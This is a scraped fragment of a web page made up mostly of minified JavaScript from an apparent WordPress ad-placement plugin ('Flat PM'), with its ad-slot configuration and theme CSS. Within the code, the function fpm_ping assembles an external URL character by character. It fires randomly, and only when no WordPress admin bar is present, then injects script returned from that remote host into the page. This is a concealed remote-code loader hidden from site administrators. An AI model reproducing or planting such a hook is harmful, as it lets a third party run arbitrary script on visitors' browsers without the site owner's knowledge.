C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("https://w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><script></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"5165","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"9fcb4edd-8646-40a8-9ac1-464d4e12daed\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"5163","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"d6pdlo0c6kq\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'d6pdlo0c6kq',block:'140385',site_id:'25963'});})(window, 'mtzBlocks');<\/script><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start ~ p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"5","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"5162","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"9a4822b1-1ae5-4642-8313-c5c368454a2e\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start ~ p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"15","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"5161","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"c1062694-6ce7-4433-a187-23704e80be4e\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start ~ p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"20","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"5164","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"e35b5163-6303-4a18-bb6a-7ca13d1429bf\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"5160","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"8e990e04-c5a2-4442-ae65-be123d327f1f\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"5166","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"y4qkkqekhw\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'y4qkkqekhw',block:'140384',site_id:'26124'});})(window, 'mtzBlocks');<\/script><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":".fpm_start ~ p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"10","start":"10","max":"","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #7c07a9;}.title, .single #toc_container .toc_title{color: #7c07a9;border-left: 4px solid #7c07a9;}.description{border-top: 4px solid #7c07a9;}.description__title, .single .wp-caption-text, .more, a:hover{color: #7c07a9;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #7c07a9;}.more span{border-bottom: 1px dashed #7c07a9;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #7c07a9;border: 1px solid #7c07a9;}#up{border-bottom-color: #7c07a9;}#up:before, .commentlist .comment .reply a{border: 1px solid #7c07a9;}.respond-form .respond-form__button{background-color: #7c07a9;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #7c07a9;}
